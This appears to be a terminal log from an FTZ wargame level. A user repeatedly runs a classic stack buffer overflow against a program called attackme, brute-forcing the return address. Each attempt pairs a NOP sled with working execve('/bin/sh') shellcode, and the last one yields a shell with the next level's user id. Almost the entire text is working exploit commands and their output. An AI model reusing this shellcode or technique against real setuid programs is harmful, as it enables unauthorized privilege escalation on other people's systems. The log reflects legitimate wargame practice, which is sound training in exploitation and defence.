 [level11@ftz level11]$ ./attackme `python -c 'print "\x90"*243+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x6
9\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"+"\x40\xdc\xff\xbf"'`
Segmentation fault
[level11@ftz level11]$ ./attackme `python -c 'print "\x90"*243+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x6
9\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"+"\x40\xdd\xff\xbf"'`
Segmentation fault
[level11@ftz level11]$ ./attackme `python -c 'print "\x90"*243+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x6
9\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"+"\xf0\xdc\xff\xbf"'`
Segmentation fault
[level11@ftz level11]$ ./attackme `python -c 'print "\x90"*243+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x6
9\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"+"\xa0\xdc\xff\xbf"'`
Segmentation fault
[level11@ftz level11]$ ./attackme `python -c 'print "\x90"*243+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x6
9\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"+"\xb0\xdc\xff\xbf"'`
Segmentation fault
[level11@ftz level11]$ ./attackme `python -c 'print "\x90"*243+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x6
9\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"+"\x60\xdc\xff\xbf"'`
Segmentation fault
[level11@ftz level11]$ ./attackme `python -c 'print "\x90"*243+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x6
9\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"+"\x30\xfb\xff\xbf"'`
sh-2.05b$ id
uid=3092(level12) gid=3091(level11) groups=3091(level11)